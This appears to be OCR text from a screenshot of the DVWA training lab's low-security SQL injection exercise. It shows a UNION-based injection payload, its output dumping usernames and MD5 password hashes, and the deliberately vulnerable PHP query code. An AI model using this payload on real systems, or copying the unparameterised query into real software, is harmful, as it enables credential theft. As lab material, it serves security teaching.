 Vulnerability: SQL Injection
User ID: assword from users;-- Submit
ID: a' or 1=1 UNION SELECT user,password from users;--
First name: admin
Surname: admin
ID: a' or 1=1 UNION SELECT user,password from users;--
First name: Gordon
Surname: Brown
ID: a' or 1=1 UNION SELECT user,password from users;--
First name: Hack
Surname: Me
ID: a' or 1=1 UNION SELECT user,password from users;--
First name: Pablo
Surname: Picasso
ID: a' or 1=1 UNION SELECT user,password from users;--
First name: Bob
Surname: Smith
ID: a' or 1=1 UNION SELECT user,password from users;--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: a' or 1=1 UNION SELECT user,password from users;--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: a' or 1=1 UNION SELECT user,password from users;--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: a' or 1=1 UNION SELECT user,password from users;--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: a' or 1=1 UNION SELECT user,password from users;--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
vulnerabilities/sqli/source/low.php
<?php
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query  = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"],  $query ) or die( '<pre>' . ((is_object($G
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last  = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
mysqli_close($GLOBALS["___mysqli_ston"]);
}
?>
Compare All Levels